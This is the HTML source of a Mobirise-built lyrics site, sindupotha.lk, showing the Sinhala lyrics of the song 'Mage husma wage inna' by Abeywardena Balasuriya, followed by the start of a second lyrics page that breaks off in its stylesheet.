0;left: 100%;}.cid-rLuypll45b .navbar .dropdown.open > .dropdown-menu{display: block;}.cid-rLuypll45b ul.navbar-nav{-webkit-flex-wrap: wrap;flex-wrap: wrap;}.cid-rLuypll45b .navbar-buttons{text-align: center;}.cid-rLuypll45b button.navbar-toggler{display: none;outline: none;width: 31px;height: 20px;cursor: pointer;transition: all .2s;position: relative;-webkit-align-self: center;align-self: center;}.cid-rLuypll45b button.navbar-toggler .hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(1){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(2){-webkit-transform: rotate(45deg);transform: rotate(45deg);transition: all .25s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(3){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);transition: all .25s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(4){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuypll45b .navbar-dropdown{padding: .5rem 1rem;position: fixed;}.cid-rLuypll45b a.nav-link{display: flex;-webkit-align-items: center;align-items: center;-webkit-justify-content: center;justify-content: center;}.cid-rLuypll45b .nav-link .mbr-iconfont,.cid-rLuypll45b .dropdown-item .mbr-iconfont{margin-right: .2rem;}.cid-rLuypll45b .ampstart-btn{display: flex;-webkit-align-self: center;align-self: center;}@media (min-width: 992px){.cid-rLuypll45b .ampstart-btn{display: none;}}.cid-rLuypll45b .ampstart-btn.hamburger{position: relative;right: 20px;margin-left: auto;width: 30px;height: 20px;background: none;border: none;cursor: pointer;z-index: 1000;}.cid-rLuypll45b .ampstart-btn.hamburger:focus{outline: none;}.cid-rLuypll45b .ampstart-btn.hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuypll45b amp-sidebar{min-width: 260px;z-index: 1050;background-color: #232323;}.cid-rLuypll45b amp-sidebar.open:after{content: '';position: absolute;top: 0;left: 0;bottom: 0;right: 0;background-color: red;}.cid-rLuypll45b .open{transform: translateX(0%);display: block;-webkit-transform: translateX(0%);}.cid-rLuypll45b .builder-sidebar{background-color: #232323;position: relative;min-height: 100vh;z-index: 1030;padding: 1rem 2rem;max-width: 20rem;}.cid-rLuypll45b .builder-sidebar .dropdown{position: relative;}.cid-rLuypll45b .builder-sidebar .dropdown:hover > .dropdown-menu{position: relative;text-align: center;}.cid-rLuypll45b .sidebar{padding: 1rem 0;margin: 0;}.cid-rLuypll45b .sidebar > li{list-style: none;display: flex;-webkit-flex-direction: column;flex-direction: column;}.cid-rLuypll45b .sidebar a{display: block;text-decoration: none;margin-bottom: 10px;}.cid-rLuypll45b .close-sidebar{width: 30px;height: 30px;position: relative;cursor: pointer;background-color: transparent;border: none;}.cid-rLuypll45b .close-sidebar:focus{outline: 2px auto #efefef;}.cid-rLuypll45b .close-sidebar span{position: absolute;left: 0;top: 14px;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b .close-sidebar span:nth-child(1){-webkit-transform: rotate(45deg);transform: rotate(45deg);}.cid-rLuypll45b .close-sidebar span:nth-child(2){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}.cid-rLuypll45b amp-img{margin-right: 1rem;display: flex;-webkit-align-items: center;align-items: center;height: 45px;width: 45px;}@media (max-width: 767px){.cid-rLuypll45b amp-img{max-height: 35px;max-width: 35px;}}.cid-rLyYjgtbsf{padding-top: 30px;padding-bottom: 0px;background-color: #e0e0e0;}.cid-rLyYjgtbsf .mbr-title{padding-bottom: 1rem;color: #494949;}.cid-rLyYjgtbsf .mbr-section-btn{padding-top: 1.5rem;}.cid-rLyYkfSV4l{padding-top: 0px;padding-bottom: 0px;background-color: #e0e0e0;}.cid-rLyYkfSV4l .mbr-text{padding: 2rem 0;text-align: left;color: #000000;}.cid-rLyYkfSV4l .mbr-text DIV{text-align: left;}.cid-rLyYl6XD0L{padding-top: 45px;padding-bottom: 45px;background-color: #ffffff;}.cid-rLuzZOHbbC{padding-top: 30px;padding-bottom: 30px;background-color: #232323;}.cid-rLuzZOHbbC amp-img{text-align: center;}.cid-rLuzZOHbbC .items-col .item{margin: 0;}.cid-rLuzZOHbbC .item,.cid-rLuzZOHbbC .group-title{color: #efefef;padding-top: 0;}@media (max-width: 767px){.cid-rLuzZOHbbC .items-col{text-align: center;margin: 2rem 0;}}
.engine{position: absolute;text-indent: -2400px;text-align: center;padding: 0;top: 0;left: -2400px;}[class*="-iconfont"]{display: inline-flex;}</style>
 
  <script async  src="https://cdn.ampproject.org/v0.js"></script>
  <script async custom-element="amp-animation" src="https://cdn.ampproject.org/v0/amp-animation-0.1.js"></script>
  <script async custom-element="amp-position-observer" src="https://cdn.ampproject.org/v0/amp-position-observer-0.1.js"></script>
  <script async custom-element="amp-sidebar" src="https://cdn.ampproject.org/v0/amp-sidebar-0.1.js"></script>
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
  
  
  <script async custom-element="amp-user-notification" src="https://cdn.ampproject.org/v0/amp-user-notification-0.1.js"></script>
  </head>
<body><div id="top-page"></div>                                         <amp-animation id="showScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0.4", "visibility": "visible" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <amp-animation id="hideScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0", "visibility": "hidden" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <div id="scrollToTopMarker">                                             <amp-position-observer on="enter:hideScrollToTopAnim.start; exit:showScrollToTopAnim.start" layout="nodisplay">                                             </amp-position-observer>                                         </div><amp-sidebar id="sidebar" class="cid-rLuypll45b" layout="nodisplay" side="right">
        <div class="builder-sidebar" id="builder-sidebar">
            <button on="tap:sidebar.close" class="close-sidebar">
                <span></span>
                <span></span>
            </button>
        
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
    </amp-sidebar>
  <section class="menu horizontal-menu cid-rLuypll45b" id="menu2-19">

    
    

    <nav class="navbar navbar-dropdown navbar-expand-lg navbar-fixed-top">
      <div class="brand">
          <span class="brand-logo">
              <amp-img src="assets/images/poster12-18.png" layout="responsive" width="45" height="45" alt="sindupotha.lk" class="mobirise-loader">
                  <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                  <a href="index.html"></a>
              </amp-img>
          </span>
          <p class="brand-name mbr-fonts-style mbr-bold display-5">sindupotha.lk</p>
      </div>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
      
      <button on="tap:sidebar.toggle" class="ampstart-btn hamburger sticky-but">
        <span></span>
        <span></span>
        <span></span>
        <span></span>
    </button>
    </nav>

  <!-- AMP plug -->
    

</section>

<section class="engine"><a href="https://mobirise.info/v">free html templates</a></section><section class="mbr-section content1 cid-rLyYjgtbsf" id="content1-1b">

    

    <div class="mbr-container">
        <h2 class="mbr-title align-center mbr-fonts-style mbr-bold display-2">Mage husma wage inna - මාගේ හුස්ම වාගේ ඉන්න</h2>
        
        
    </div>
</section>

<section class="content4 mbr-section article cid-rLyYkfSV4l" id="content4-1c">
    
     

    <div class="container">
        <div class="mbr-text align-center mbr-fonts-style mbr-light display-7">මාගේ හුස්ම වාගේ ඉන්න සැමදා ජිවිතේ
<div>ඔබ රහසේ එන්න කියලා දෙන්න මාගේ ආදරේ
</div><br><div>ප්‍රේමේ හර්දෙ ගැඹුරේ ඇත්තේ ඒකයි නොපෙනුනේ&nbsp;</div><div>මගෙ සෙනෙහේ තරම පෙන්වා දෙන්න මදි මේ සාගරේ
</div><div>නෙතගෙ ඉගියක් එවා මගෙ මුලු හිතම කැටයම් කලා
</div><div>නෙතගෙ ඉගියක් එවා මගෙ මුලු හිතම කැටයම් කලා
</div><br><div>මාගේ හුස්ම වාගේ ..... </div><br><div>මගේ පපුතුරේ මා ඔබේ හිස තියාලා&nbsp;</div><div>රකිමී සදාකල් මගෙ පන පුදාලා...//
</div><br><div>දිනෙක අපි මියේවි අපේ ලොවට යාවී&nbsp;</div><div>මීදා නොවූආදරේ සදහට රැදේවී
</div><div>ඉසුරු මුනි නොවේ මේ අපේ පෙම් කතාවයි
</div><div>කැටයම් නොවූවත් සැමදා තියේවි
</div><br><div>ඔබේ සුව දැනීලා හැගුම් යයි පිරීලා&nbsp;</div><div>හදේ ගැස්ම වී මා ඉන්නම් රැදීලා...//
</div><br><div>අපේ සුසුම් පාවි පාවීලා යාවී&nbsp;</div><div>යලි ආයේ භවයකදී අප වෙත හමාවී
</div><div>ඉසුරුමුණි නොවේ මේ අපේ පෙම් කතාවයි
</div><div>කැටයම් නොවූවත් සැමදා තියේවි
</div><br><div>නෙතගේ ඉගියක් එවා .....&nbsp;</div><div>මාගේ හුස්ම වාගේ .....
</div><br><div>•	ගායනය: අබේවර්ධන බාලසූරිය&nbsp;</div><div>•	පද රචනය:
</div><div>•	සංගීතය:
</div><div><br></div></div>
    </div>
</section>

<section class="mbr-section content5 cid-rLyYl6XD0L" id="content5-1d">

    

    <div class="mbr-container">
        <div class="mbr-section-btn align-center"><a class="btn btn-primary display-4" href="assets/files/Maage%20husma%20wage%20inna.pdf">Download as a PDF</a></div>
    </div>
</section>

<section class="footer3 cid-rLuzZOHbbC" id="footer3-1a">

    

    <div class="container">
        <div class="mbr-row mbr-justify-content-center">
            <div class="image-block mbr-col-sm-12 mbr-col-md-3">
                <amp-img src="assets/images/background3.jpg" layout="responsive" width="256" height="160" alt="Mobirise" class="mobirise-loader">
                    <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                    
                </amp-img>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    News
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        About Us
                    </p><p class="item mbr-fonts-style display-7">
                        Services
                    </p><p class="item mbr-fonts-style display-7">
                        Get In Touch
                    </p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Categories
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Lyrics</p><p class="item mbr-fonts-style display-7">
                        Mp3</p><p class="item mbr-fonts-style display-7"></p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Links
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Home</p><p class="item mbr-fonts-style display-7">
                        About Us</p><p class="item mbr-fonts-style display-7">
                        Services</p></div>
            </div>

        </div>
    </div>
</section>


  
  
<amp-user-notification class="display-7" id="amp-cookies-notification" style="color:#424a4d; background:rgba(234, 239, 241, 0.99); padding: 10px 5%; display:inline-block; font-size:inherit; text-align: center;" layout="nodisplay">We use cookies to give you the best experience. Read our <a style="color: #424a4d; text-decoration: underline;" href="privacy.html">cookie policy</a>.<button class="btn btn-sm btn-primary display-7" on="tap:amp-cookies-notification.dismiss,amp-cookies-notification.hide" style="display: inline-block; cursor: pointer; margin-left: 10px; font-size:inherit;">Agree</button></amp-user-notification>
  
  <button id="scrollToTopButton" on="tap:top-page.scrollTo(duration=200)">                                         <a class="scroll-to-top-arrow"></a>                                     </button></body>
</html>
</file>


<file: piyanani_ma.html>
<!DOCTYPE html>
<html amp >
<head>
  <!-- Site made with Mobirise Website Builder v4.11.6, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.11.6, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/poster12-18.png" type="image/x-icon">
  <meta name="description" content="පියාණනී මා නැවත උපන්නොත් - අබේවර්ධන බාලසූරිය">
  
  <title>Piyanani Ma Nawatha Upannoth | sindupotha.lk</title>
  
<link rel="canonical" href="piyanani_ma.html">
 <style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style>
<noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript>
<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
 
 <style amp-custom> 
.gdpr-block{padding: 10px;font-size: 14px;display: block;width: 100%;text-align: center;}.gdpr-block.covert {display: none;}.textGDPR{position: relative;}.gdpr-block label span.textGDPR input[name='gdpr']{ width: 15px;height: 15px;margin: 0;position: absolute;top: 2px;left: -20px;}.gdpr-block label{color: #a7a7a7;vertical-align: middle;user-select: none;margin-bottom: 0;}div,span,h1,h2,h3,h4,h5,h6,p,blockquote,a,ol,ul,li,figcaption{font: inherit;}*{-webkit-box-sizing: border-box;box-sizing: border-box;}body{position: relative;font-style: normal;line-height: 1.5;}section{background-color: #eeeeee;background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;}section,.container,.container-fluid{position: relative;word-wrap: break-word;}a.mbr-iconfont:hover{text-decoration: none;}h1,h2,h3{margin: auto;}h1,h3,p{padding: 10px 0;margin-bottom: 15px;}p,li,blockquote{color: #15181b;letter-spacing: 0.5px;line-height: 1.7;}ul,ol,pre,blockquote{margin-bottom: 0;margin-top: 0;}pre{background: #f4f4f4;padding: 10px 24px;white-space: pre-wrap;}p{margin-top: 0;}a{font-style: normal;font-weight: 400;cursor: pointer;}a,a:hover{text-decoration: none;}figure{margin-bottom: 0;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.display-1,.display-2,.display-3,.display-4{line-height: 1;word-break: break-word;word-wrap: break-word;}b,strong{font-weight: bold;}blockquote{padding: 10px 0 10px 20px;position: relative;border-left: 3px solid;}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{-webkit-transition-delay: 9999s;transition-delay: 9999s;-webkit-transition-property: background-color,color;-o-transition-property: background-color,color;transition-property: background-color,color;}html,body{height: auto;min-height: 100vh;}.mbr-section-title{font-style: normal;line-height: 1.2;}.mbr-section-subtitle{line-height: 1.3;}.mbr-text{font-style: normal;line-height: 1.6;}.btn{font-weight: 400;border-width: 2px;border-style: solid;font-style: normal;letter-spacing: 2px;margin: .4rem .5rem;white-space: normal;-webkit-transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;-o-transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out,-webkit-box-shadow 2s ease-in-out;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;word-break: break-word;-webkit-align-items: center;-webkit-justify-content: center;display: -webkit-inline-flex;}.btn-form{border-radius: 0;}.btn-form:hover{cursor: pointer;}form .btn{margin: 0;}input,textarea,select{padding: 15px 0.5rem;}.mbr-figure img,.mbr-figure iframe{display: block;width: 100%;}.card{background-color: transparent;border: none;}.card-wrapper{-webkit-box-flex: 1;-webkit-flex: 1;}.card-img{text-align: center;-ms-flex-negative: 0;flex-shrink: 0;-webkit-flex-shrink: 0;}.media{max-width: 100%;margin: 0 auto;}.mbr-figure{-ms-flex-item-align: center;-ms-grid-row-align: center;-webkit-align-self: center;align-self: center;}.media-container > div{max-width: 100%;}.mbr-figure img,.card-img img{width: 100%;}@media (max-width: 991px){.media-size-item{width: auto;}.media{width: auto;}.mbr-figure{width: 100%;}}section.slider .amp-carousel-button{cursor: pointer;}amp-image-lightbox a.control{position: absolute;width: 32px;height: 32px;right: 16px;top: 16px;z-index: 1000;}amp-image-lightbox a.control .close{position: relative;}amp-image-lightbox a.control .close:before,amp-image-lightbox a.control .close:after{position: absolute;left: 15px;content: ' ';height: 33px;width: 2px;background-color: #fff;}amp-image-lightbox a.control .close:before{-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}amp-image-lightbox a.control .close:after{-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.hidden{visibility: hidden;}.super-hide{display: none;}.inactive{-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;-webkit-user-drag: none;user-drag: none;}textarea[type="hidden"]{display: none;}#scrollToTop{display: none;}.popover-content ul.show{min-height: 155px;}.mbr-white{color: #ffffff;}.mbr-black{color: #000000;}.mbr-bg-white{background-color: #ffffff;}.mbr-bg-black{background-color: #000000;}.align-left{text-align: left;}.align-center{text-align: center;}.align-right{text-align: right;}@media (max-width: 767px){.align-left,.align-center,.align-right,.mbr-section-btn,.mbr-section-title{text-align: center;}}.mbr-light{font-weight: 300;}.mbr-regular{font-weight: 400;}.mbr-semibold{font-weight: 500;}.mbr-bold{font-weight: 700;}.mbr-section-btn{margin-left: -.25rem;margin-right: -.25rem;font-size: 0;}nav .mbr-section-btn{margin-left: 0rem;margin-right: 0rem;}.btn .mbr-iconfont,.btn.btn-sm .mbr-iconfont{cursor: pointer;margin-right: 0.5rem;}.btn.btn-md .mbr-iconfont,.btn.btn-md .mbr-iconfont{margin-right: 0.8rem;}[type="submit"]{-webkit-appearance: none;}.google-map{height: 400px;position: relative;width: 100%;}.google-map iframe{height: 100%;width: 100%;}.google-map [data-state-details]{color: #6b6763;font-family: Montserrat;height: 1.5em;margin-top: -0.75em;padding-left: 1.25rem;padding-right: 1.25rem;position: absolute;text-align: center;top: 50%;width: 100%;}.google-map[data-state]{background: #e9e5dc;}.google-map[data-state="loading"] [data-state-details]{display: none;}.map-placeholder{display: none;}.mbr-fullscreen .mbr-overlay{height: 100vh;}.mbr-fullscreen{display: -webkit-box;display: -ms-flexbox;display: flex;display: -moz-flex;display: -ms-flex;display: -o-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-align-items: center;height: 100vh;-webkit-box-sizing: border-box;box-sizing: border-box;padding-top: 3rem;padding-bottom: 3rem;}.mbr-overlay{bottom: 0;left: 0;position: absolute;right: 0;top: 0;z-index: 0;}section.sidebar-open:before{content: '';position: fixed;top: 0;bottom: 0;right: 0;left: 0;background-color: rgba(0,0,0,0.2);z-index: 1040;}amp-img img{max-height: 100%;max-width: 100%;}img.mbr-temp{width: 100%;}.is-builder .nodisplay + img[async],.is-builder .nodisplay + img[decoding="async"],.is-builder amp-img > a + img[async],.is-builder amp-img > a + img[decoding="async"]{display: none;}html:not(.is-builder) amp-img > a{position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;}.is-builder .temp-amp-sizer{position: absolute;}.is-builder section.slider .icon-wrap,.is-builder section[class*="gallery"] .icon-wrap{pointer-events: all;}.is-builder amp-youtube .temp-amp-sizer,.is-builder amp-vimeo .temp-amp-sizer{position: static;}.is-builder section.horizontal-menu .ampstart-btn{display: none;}@media (max-width: 991px){.is-builder section.horizontal-menu .navbar-toggler{display: block;}}.is-builder section.horizontal-menu .dropdown-menu{z-index: auto;opacity: 1;pointer-events: 